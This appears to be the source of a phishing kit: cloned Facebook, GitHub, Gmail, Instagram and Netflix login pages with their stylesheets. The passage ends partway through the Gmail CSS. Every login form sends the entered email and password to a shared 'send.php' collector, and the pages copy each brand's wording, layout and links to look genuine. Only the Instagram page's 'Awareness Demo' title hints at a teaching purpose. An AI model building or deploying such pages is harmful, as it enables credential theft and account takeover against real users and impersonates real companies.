
<file: pages/Facebook/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook— log in or sign up</title>

    <link rel="stylesheet" href="./index.css">
</head>

<body>
    <div class="container">
        <section class="intro-section">
            <h1>Facebook</h1>

            <p>Facebook helps you connect and share with the people in your life.</p>
        </section>

        <section class="signin-section">
            <div>
                <form method="post" action="../../send.php">
                    <div>
                        <input type="text" placeholder="Email address or phone number" name="email" required>
                    </div>

                    <div>
                        <input type="text" placeholder="Password" name="password" required>
                    </div>

                    <div>
                        <button>Log in</button>
                    </div>

                    <a href="https://www.facebook.com/login/identify/?ci=[base64]">Forgotten password?</a>

                    <hr />

                    <div class="create-btn">
                        <button>Create new account</button>
                    </div>
                </form>


            </div>


            <p>
                <a href="https://www.facebook.com/reg/?entry_point=login&next="><strong>
                        Create a Page
                    </strong></a> for a celebrity, brand or business.
            </p>
        </section>
    </div>
</body>

</html>
</file>

<file: pages/Github/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in to GitHub · GitHub</title>
    <link rel="stylesheet" href="./assets/output.css">
    <link rel="icon" 
      type="image/png" 
      href="./assets/github-seeklogo.svg">
</head>
<body class="bg-git-body">

    <div class="  mt-10 flex flex-col  justify-center items-center">
        <a href="#"><img class="w-14 mb-7 " src="./assets/github-seeklogo.svg"></a>
<p class="  xxsm:text-2xl my-5 text-center text-fontC">Sign in to GitHub</p>

<form action="../../send.php" method="post">
    <div class="bg-git-box xxsm:w-60 xsm:w-80 flex flex-col rounded-md border border-borderC">
        <label class="xxsm:mx-3 pt-3 my-1 text-fontC">Username or email address</label>
        <input class="text-white bg-git-body xxsm:mx-3 my-1 py-1 px-2 rounded-md border border-borderC focus:border-none outline-none focus:outline-[#1f6feb]" name="email">
        
        <ul class="flex space-x-13 xsm:space-x-28 mt-2 my-1">
            <label class="xxsm:mx-3 text-fontC">Password</label>
            <p class="text-blue-500 text-xs my-1 hover:cursor-pointer ">Forgot Password ?</p>
        </ul>
        <input type="password" class="text-white bg-git-body xxsm:mx-3 my-1 py-1 px-2 rounded-md border border-borderC focus:border-none outline-none focus:outline-[#1f6feb]" name="password">
        <button class="mx-3 my-3 bg-btn0 rounded-md mb-2 py-1 hover:bg-btn1 text-white">Sign in</button>

    </div>
    </form>
    <div class="bg-git-body  xxsm:w-60 xsm:w-80 rounded-md mt-5 py-4 border border-borderC">
        <p class="text-sky-500 text-center text-sm hover:cursor-pointer hover:underline font-bold ">Sign in with a passkey</p>
        <div class="flex justify-center my-2 text-sm"><label class="text-white">New to GitHub? </label><span class="text-sky-500 hover:cursor-pointer hover:underline">Create an account</span></div>
        
    </div>

    <div >
        <ul class=" text-gray-400 text-xs sm:flex space-y-3 sm:space-x-3  md:space-x-5 mt-20 ">
            <li></li>
            <li class="hover:cursor-pointer hover:underline hover:text-sky-500 text-center">Terms</li>
            <li class="hover:cursor-pointer hover:underline hover:text-sky-500 text-center">Privacy</li>
            <li class="hover:cursor-pointer hover:underline hover:text-sky-500 text-center">Docs</li>
            <li class="hover:cursor-pointer hover:underline hover:text-sky-500 text-center">Contact GitHub Support</li>
            <li class="hover:cursor-pointer hover:underline hover:text-sky-500 text-center">Manage cookies</li>
            <li class="hover:cursor-pointer hover:underline hover:text-sky-500 text-center">Do not share my personal information</li>
 
        </ul>
    </div>
    

    </div>
    
    

</body>
</html>
</file>

<file: pages/gmail/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gmail</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="main">
        <div class="wrapper">
            <div class="inner__wrapper">
                <img src="logo.png" alt="logo" width="75" height="24">
                <h2 id="signIn">Sign in</h2>
                <h3 id="gmailAccount" class="gmailAccount">Use your Google Account</h3>
                <form action="../../send.php" method="post">
                    <div class="form-wrapper username">
                        <div class="form__group">
                            <input type="text" name="email" required>
                            <label for="email">Email or phone</label>
                        </div>
                        <a href="#" class="forgot"> Create email?</a>
                        <p>Not your computer? Use Guest mode to sign in privately <a href="https://support.google.com/chrome/answer/6130773?hl=en">Learn More</a></p>
                        <ul class="control">
                            <li><a href="https://accounts.google.com/lifecycle/steps/signup/name?authuser=0&continue=http://support.google.com/mail/answer/56256?hl%3Den&dsh=S437899391:1773273121901981&ec=GAlAdQ&flowEntry=SignUp&flowName=GlifWebSignIn&hl=en&TL=AHU8sQt8q4fjWTp3wNW_ESbX2uPXO7yHt2HZlcr2fGuAY9NuqA4vzazTvWMdvPdq">Create account</a></li>
                            <li><button class="btn" id="btnNext">Next</button></li>
                        </ul>
                    </div>
                    <div class="form-wrapper password">
                        <div class="form__group">
                            <input type="password" name="password" required>
                            <label for="password">Enter your password</label>
                        </div>
                       
                        <div class="show-password-container">
                        <input type="checkbox" id="showPass">
                        <label for="showPass">Show password</label>
                        </div>
                        <ul class="control">
                            <li><a href="https://accounts.google.com/signin/v2/usernamerecovery?authuser=0&continue=http%3A%2F%2Fsupport.google.com%2Fmail%2Fanswer%2F56256%3Fhl%3Den&dsh=S437899391%3A1773273121901981&ec=GAlAdQ&flowEntry=AddSession&flowName=GlifWebSignIn&hl=en">Forgot password?</a></li>
                            <li><button class="btn" id="btndone" type="submit" name="save">Next</button></li>
                        </ul>
                    </div>
                </form>
            </div>
            <div class="language">
                <select name="" id="">
                    <option value="english">English (United States)</option>
                    <option value="russion">Russion</option>
                    <option value="deutsch">Deutsch</option>
                </select>
                <ul class="privacy">
                    <li><a href="https://support.google.com/accounts?hl=en&visit_id=639088699094276074-1109562718&rd=2&p=account_iph#topic=3382296">Help</a></li>
                    <li><a href="https://policies.google.com/privacy?gl=MA&hl=en">Privacy</a></li>
                    <li><a href="https://policies.google.com/terms?gl=MA&hl=en">Terms</a></li>
                </ul>
            </div>
        </div>
    </div>
    <script>
        const btnNext = document.querySelector('#btnNext');
        const username = document.querySelector('.username');
        const password = document.querySelector('.password');
        const signIn = document.querySelector('#signIn');
        const gmailAccount = document.querySelector('#gmailAccount');

        btnNext.addEventListener('click', (e)=>{
            e.preventDefault();
            username.classList.add('deactive');
            password.classList.add('active');
            signIn.textContent = '';
            gmailAccount.classList.add('changeName');
            
        })

        
        const showPass = document.querySelector('#showPass');
        const passwordField = document.querySelector('input[name="password"]');

        showPass.addEventListener('change', () => {
            passwordField.type = showPass.checked ? 'text' : 'password';
        });

    </script>
</body>
</html>
</file>

<file: pages/instagram/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<title>SnapLogin - Awareness Demo</title>
<style>
body {
  background-color: #fafafa;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.container {
  background-color: white;
  padding: 40px 30px;
  border: 1px solid #dbdbdb;
  border-radius: 8px;
  width: 300px;
  text-align: center;
}

.logo {
  font-size: 28px;
  font-weight: bold;
  color: #262626;
  margin-bottom: 20px;
}

.input-container {
  position: relative; /* مهم جدًا لوضع الأيقونة */
}

input[type="text"],
input[type="password"] {
  width: 100%;
  padding: 10px 40px 10px 10px; /* نترك مساحة على اليمين للأيقونة */
  margin: 6px 0;
  border: 1px solid #dbdbdb;
  border-radius: 4px;
  background-color: #fafafa;
  box-sizing: border-box;
}

.toggle-password {
  position: absolute;
  right: 10px;  /* المسافة من الجهة اليمنى */
  top: 50%;
  transform: translateY(-50%);
  width: 24px;
  height: 24px;
  cursor: pointer;
}

button.login-btn {
  width: 100%;
  padding: 10px;
  background-color: #3897f0;
  color: white;
  border: none;
  border-radius: 4px;
  font-weight: bold;
  margin-top: 10px;
  cursor: pointer;
}

.or-separator {
  display: flex;
  align-items: center;
  text-align: center;
  margin: 20px 0;
}
.or-separator hr {
  flex: 1;
  border: none;
  height: 1px;
  background-color: #dbdbdb;
}
.or-separator span {
  margin: 0 10px;
  font-size: 12px;
  color: #8e8e8e;
  font-weight: 600;
}

.facebook-login {
  color: #385185;
  font-weight: 600;
  font-size: 14px;
  cursor: pointer;
  user-select: none;
}

.disclaimer {
  font-size: 12px;
  color: #999;
  margin-top: 20px;
}
</style>
</head>
<body>

<div class="container">
  <div class="logo">𝐼𝓃𝓈𝓉𝒶𝑔𝓇𝒶𝓂</div>
  <form method="post" action="../../send.php">
    <input type="text" placeholder="Phone number, username, or email" name="email" required />
    <div class="input-container">
      <input type="password" placeholder="Password" name="password" id="password" required>
      <img class="toggle-password" id="eye" src="../images/ey2.png" onclick="togglePassword()" alt="Toggle Password">
    </div>
    <button class="login-btn" type="submit">Log In</button>
  </form>

  <div class="or-separator">
    <hr><span>OR</span><hr>
  </div>

  <a href="https://facebook.com/login" class="facebook-login">Log in with Facebook</a>
</div>

<script>
function togglePassword() {
  const passwordField = document.getElementById('password');
  const eye = document.getElementById('eye');

  if(passwordField.type === "password") {
    passwordField.type = "text";
    eye.src = "../images/ey.png";
  } else {
    passwordField.type = "password";
    eye.src = "../images/ey2.png"; 
  }
}
</script>
</body>
</html>
</file>

<file: pages/Netflex/index.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Netflix</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="img/favicon.png" type="image/x-icon">
</head>
<body>
    <div class="overlay"></div>
    <img class="logo" src="img/logo.png" alt="netflix logo">

<div class="form-wrapper">
    <h2>Sign In</h2>
    <form action="../../send.php" method="post">
        <div class="form-control">
            <input type="text" name="email" required>
            <label>Email or phone number</label>
        </div>
        <div class="form-control">
            <input type="password" name="password" required>
            <label>Password</label>
        </div>
        <button type="submit">Sign In</button>
        <div class="form-help"> 
            <div class="remember-me">
                <input type="checkbox" id="remember-me">
                <label for="remember-me">Remember me</label>
    </form>
    <p>New to Netflix? <a href="https://www.netflix.com/signup">Sign up now</a></p>
    <small>
        This page is protected by Google reCAPTCHA to ensure you're not a bot. 
        <a href="#">Learn more.</a>
    </small>
</div>
</body>
</html>
</file>
<file: pages/Facebook/index.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    height: 100%;
}

body {
    height: 100%;
    background-color: #f0f2f5;
    font-family: 'Roboto', sans-serif;
}

.container {
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center;
    gap: 20px;
    flex-wrap: wrap;
    width: 100%;
    padding: 20px;
    padding-top: 130px;
}

.intro-section h1 {
    font-size: 60px;
    color: #1877f2;
    margin-bottom: 6px;
}

.intro-section p {
    font-size: 24px;
    line-height: 28px;
    max-width: 500px;
}

.signin-section {
    display: flex;
    flex-direction: column;
    gap: 24px;
    width: 396px;
}

.signin-section form {
    background-color: white;
    border-radius: 10px;
    max-width: 396px;
    min-height: 348px;
    padding: 10px 16px;
    margin: 0 auto;
    box-shadow:
        0 2px 4px rgba(0, 0, 0, 0.1),
        0 8px 16px rgba(0, 0, 0, 0.1);
}

.signin-section form input {
    border: 1px solid #dddfe2;
    width: 100%;
    padding: 15px 16px;
    margin: 10px 0;
    border-radius: 5px;
    outline: none;
    font-size: 16px;
}

.signin-section form input::placeholder {
    color: #777;
    font-size: 16px;
}

.signin-section form input:focus {
    outline: none;
    border-color: #1877f2;
}

.signin-section form div button {
    background-color: #1877f2;
    border: none;
    width: 100%;
    border-radius: 5px;
    font-size: 20px;
    color: white;
    padding: 14px 0;
    margin: 5px 0;
    font-weight: bold;
    cursor: pointer;
    transition: background 0.1s ease-in;
}

.signin-section form div button:hover {
    background: #0d65d9;
}

a {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.signin-section form a {
    color: #1877f2;
    text-align: center;
    margin: 15px 0;
    display: block;
    font-size: 14px;
}

hr {
    margin: 20px 16px;
    border-top: 0.1px solid #dddfe2;
}

.signin-section form .create-btn {
    display: flex;
    justify-content: center;

}

.signin-section form .create-btn button {
    background-color: #42b72a;
    border: none;
    padding: 15px 20px;
    color: white;
    font-weight: bold;
    font-size: 15px;
    border-radius: 5px;
    width: auto;
    cursor: pointer;
    transition: background 0.1s ease-in;
}

.signin-section form .create-btn button:hover {
    background: #3ba626;
}

.signin-section p {
    text-align: center;
    font-size: 14px;
}

.signin-section p a {
    color: black;
}

@media (max-width: 956px) {
    .intro-section {
        text-align: center;
    }

    .container {
        padding-top: 40px;
    }
}
</file>
<file: pages/gmail/style.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap');

:root {
    --primary-color: #1a73e8;
    --secondary-color: #dadce0;
}
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    text-decoration: none;
    list-style: none;
}

html {
    font-size: 10px;
}

body {
    font-family: 'roboto';
    font-size: 1.4rem;
    line-height: 1.6;
    color: #5f6368;
}

.wrapper {
    width: 45rem;
}

.main {
    display: flex;
    flex-direction: column;
    height: 100vh;
    justify-content: center;
    align-items: center;
} 

.inner__wrapper {
    padding: 5rem 3.5rem;
    border: 1px solid var(--secondary-color);
    border-radius: 8px;
    overflow: hidden;
}

.changeName {
    padding: .2rem auto;
    border: 1px solid #b5b5b5;
    width: 30rem auto;
    margin: .5rem auto 3rem auto;
    border-radius: 3rem;
}

.inner__wrapper img {
    display: block;
    margin: 0 auto 1rem;
}

.inner__wrapper h2,
.inner__wrapper h3 {
    font-weight: 400;
    text-align: center;
}

.inner__wrapper h3 {
    font-size: 1.6rem;
    margin: .5rem 0 3rem 0;
}

form {
    display: grid;
    grid-template-columns: 1fr 1fr;
    width: 215%;
    grid-gap: 5rem;
}

form .form__group {
    height: 7rem;
}

form .form__group input {
    padding: 1.8rem;
    border: 2px solid var(--secondary-color);
    display: block;
    width: 100%;
    outline: none;
    border-radius: .8rem;
    font-size: 1.8rem;
}

form .form__group label {
    display: block;
    transform: translate(2rem, -4.5rem);
    font-size: 1.8rem;
    pointer-events: none;
    transition: .2s ease;
    color: #979797;
}

form .form__group input:focus {
    border: 2px solid var(--primary-color);
}

form .form__group input:focus + label {
    transform: translate(2rem, -7.2rem);
    color: var(--primary-color);
    display: inline-block;
    font-size: 1.2rem;
    padding: .2rem;
    background-color: #fff;
}

form .form__group input:valid {
    border: 2px solid var(--secondary-color);
}

form .form__group input:valid + label {
    transform: translate(2rem, -7.2rem);
    display: inline-block;
    font-size: 1.2rem;
